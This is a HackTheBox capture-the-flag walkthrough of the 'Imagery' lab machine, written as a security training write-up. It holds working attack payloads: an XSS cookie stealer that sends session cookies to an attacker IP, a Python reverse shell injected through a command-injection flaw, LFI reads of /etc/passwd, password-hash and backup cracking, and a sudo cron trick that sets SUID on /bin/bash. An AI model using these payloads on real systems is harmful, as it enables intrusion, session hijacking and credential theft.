HackTheBox Walkthrough: Imagery
Welcome to the walkthrough for Imagery, a machine that tests our ability to chain web vulnerabilities, analyze source code for secure coding errors, and perform forensic-style enumeration to move laterally.
Difficulty: Medium/Hard
Target IP: 10.129.21.11
OS: Linux
1. Executive Summary (TL;DR)
Our journey begins with a stored Cross-Site Scripting (XSS) vulnerability in a bug reporting system, which we leverage to hijack an administrator’s session. With administrative access, we discover a Local File Inclusion (LFI) flaw, allowing us to dump the application’s source code and database.
Code analysis reveals a critical Command Injection vulnerability in the ImageMagick processing logic. We exploit this to gain a reverse shell. Inside the machine, we discover an encrypted backup file, crack it to find a user’s password, and finally escalate to Root by abusing a custom backup utility called charcol running with sudo privileges.
2. Phase 1: Enumeration
We start by verifying connectivity to the target.
❯ ping -c 3 imagery.htb
PING imagery.htb (10.129.21.11) 56(84) bytes of data.
64 bytes from imagery.htb (10.129.21.11): icmp_seq=1 ttl=63 time=182 ms
64 bytes from imagery.htb (10.129.21.11): icmp_seq=2 ttl=63 time=248 ms
64 bytes from imagery.htb (10.129.21.11): icmp_seq=3 ttl=63 time=196 ms
Next, we perform a comprehensive Nmap scan to identify open ports and services.

❯ nmap -sV -sC -p- 10.129.21.11 -T4 --min-rate=1000
The scan reveals two open ports:
- 22/tcp (SSH): OpenSSH 9.7p1.
- 8000/tcp (HTTP): Werkzeug httpd 3.1.3 (Python 3.12.7).
Web Discovery
We perform a quick header check to confirm the server details.
❯ curl -I imagery.htb:8000
HTTP/1.1 200 OK
Server: Werkzeug/3.1.3 Python/3.12.7


Navigating to http://imagery.htb:8000 in the browser, we find an Image Gallery application.


The application allows user registration, image uploads, and most importantly, has a “Report Bug” feature.

3. Phase 2: Initial Access (Foothold)
Step 1: XSS to Session Hijacking
We suspect the “Report Bug” feature might be viewed by an administrator (or a bot). We test for Cross-Site Scripting (XSS) by injecting a payload that attempts to call back to our machine.
Payload:
"><img src="http://10.10.14.95:8000/">```

We set up a Python HTTP server to listen for the callback. Within a minute, we receive a connection from the target IP! This confirms the XSS is valid and a bot is visiting the page.


Now, we escalate this to steal the administrator’s session cookie. We’ll use netcat to catch the request.
Payload (Cookie Stealer):
<img src=x
onerror="window.location.href='http://10.10.14.95:8000/c='+btoa(document.cookie);" />
Listener Output:
❯ nc -lvnp 8000
Listening on 0.0.0.0 8000
Connection received on 10.129.21.11 60926
GET /c=c2Vzc2lvbj0uZUp3OWpiRU9nekFNUlBfRmM0VUVaY3BFUjc0aU1vbExMU1VHeGM2QUVQLU9vcW9kNzkzVDNRbVJkVTk0ekJFY1lMOE00UmxIZUFEcksyWVdjRllxdGVnNTcxUjBFelNXMVJ1cFZhVUM3bzFKdjhhUGVReGhxMkxfcmtIQlRPMmlyVTZjY2FWeWRCOWI0TG9CS3JNdjJ3LmFZY2lmUS5xdVRIQWg5UldnXzlUdkRQTkZzSW9xbmN3a3c= HTTP/1.1


We decode the base64 string to retrieve the session cookie.
❯ echo 'c2Vzc2lvbj0...[snip]...' | base64 -d
session=.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aYcliQ.0GVlWn0zhVONc2onOfHcZSD9sNY
We replace our browser cookie with this stolen one and refresh the page. We now have access to the /admin panel.

Step 2: LFI to Source Code Analysis
Inside the admin panel, we find a function to retrieve system logs: /admin/get_system_log. This looks like a prime target for Local File Inclusion (LFI).
We capture the request in Burp Suite and attempt a path traversal payload.

Request:
GET /admin/get_system_log?log_identifier=../../../../../../etc/passwd

Response:
We successfully read /etc/passwd.
Now we enumerate the application. By reading /proc/self/environ, we can see the environment variables and the current working directory.


This reveals the app is running in /home/web/web. We use the LFI to download the source code, specifically app.py and api_edit.py.
Step 3: Remote Code Execution (RCE)


Analyzing api_edit.py, we find a vulnerability in the apply_visual_transform function. Specifically, the crop transformation uses subprocess.run with shell=True and constructs the command using an f-string without sufficient sanitization on the width and height parameters.
if transform_type == 'crop':
    # ... inputs ...
    command = f"{IMAGEMAGICK_CONVERT_PATH} {original_filepath} -crop {width}x{height}+{x}+{y} {output_filepath}"
    subprocess.run(command, capture_output=True, text=True, shell=True, check=True)
However, this endpoint is restricted. The code checks if not session.get('is_testuser_account'):.
To bypass this, we use our LFI to read db.json and find the credentials for the testuser.
{
    "username": "testuser@imagery.htb",
    "password": "2c65c8d7bfbca32a3ed42596192384f6",
    "isTestuser": true
}
We crack the MD5 hash using john or an online lookup. The password is iambatman.

We log in as testuser, upload an image to get a valid imageId, and then intercept the transformation request. We inject our Python reverse shell payload into the width parameter.
Payload:
{
  "imageId": "a1a350fc-1350-4968-a1b2-848d79634067",
  "transformType": "crop",
  "params": {
    "x": 0,
    "y": 0,
    "width": "100; python3 -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.95\",443));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn(\"/bin/bash\")' #",
    "height": 400
  }
}
We send the request. The server returns a 500 error (expected due to command corruption), but our code executes.

Checking our listener:
❯ sudo nc -lvnp 443
Listening on 0.0.0.0 443
Connection received on 10.129.21.11 ...
web@Imagery:~/web$ id
uid=1001(web) gid=1001(web) groups=1001(web)
We have a shell as the web user!
4. Phase 3: Lateral Movement
Now inside, we perform enumeration using linpeas.sh.

LinPEAS highlights an interesting file: /var/backup/web_20250806_120723.zip.aes.
We transfer this file to our local machine. Analysis using file and strings reveals it was encrypted using pyAesCrypt.
❯ file backup.zip.aes
backup.zip.aes: AES encrypted data, version 2, created by "pyAesCrypt 6.1.1"
We use a Python script to brute-force the archive using rockyou.txt.
❯ python3 dpyAesCrypt.py backup.zip.aes rockyou.txt -t 100
[✅] Password found: bestfriends
We decrypt the file, unzip it, and inspect the db.json inside. This backup contains the credentials for the user mark, which were different in the live version.
Hash: 01c3d2e5bdaf6134cec0a367cf53e535
Cracked: supersmash
We use su mark to switch users.

5. Phase 4: Privilege Escalation (Root)
We check Mark’s sudo privileges.
mark@Imagery:~$ sudo -l
User mark may run the following commands on Imagery:
    (ALL) NOPASSWD: /usr/local/bin/charcol
We investigate the charcol binary. It is a custom backup tool. The help menu reveals two key options:
-R: Reset the application password to default.auto add: Schedule a cron job.
Since charcol is run with sudo, any cron job it creates will likely run as root.
Exploitation Steps:
Reset Configuration:
mark@Imagery:~$ sudo /usr/local/bin/charcol -RIt asks for Mark’s system password (
supersmash) to confirm.Configure Shell: We enter the interactive shell mode to set a new app password.
mark@Imagery:~$ sudo /usr/local/bin/charcol shellInject Malicious Cron Job: Inside the
charcol>prompt, we add a job that adds the SUID bit to/bin/bash. This will allow us to execute bash with root privileges.charcol> auto add --schedule "* * * * *" --command "/bin/bash -c 'chmod u+s /bin/bash'" --name "pwn"The tool confirms:
Cron line added: * * * * * ....Gain Root: We wait one minute for the cron job to execute. Then we check the permissions of
/bin/bash.mark@Imagery:~$ ls -la /bin/bash -rwsr-xr-x 1 root root ... /bin/bashThe SUID bit is set! We run
bash -pto drop into a root shell.mark@Imagery:~$ bash -p bash-5.2# id uid=1002(mark) gid=1002(mark) euid=0(root) groups=1002(mark)
6. Post-Exploitation
We have successfully compromised the entire system.
User Flag:
/home/mark/user.txt
Root Flag:
/root/root.txt
This concludes the walkthrough for Imagery. The machine demonstrated the critical importance of sanitizing input in system calls (Command Injection), protecting internal administrative tools (LFI/XSS), and properly securing backup mechanisms and sudo privileges.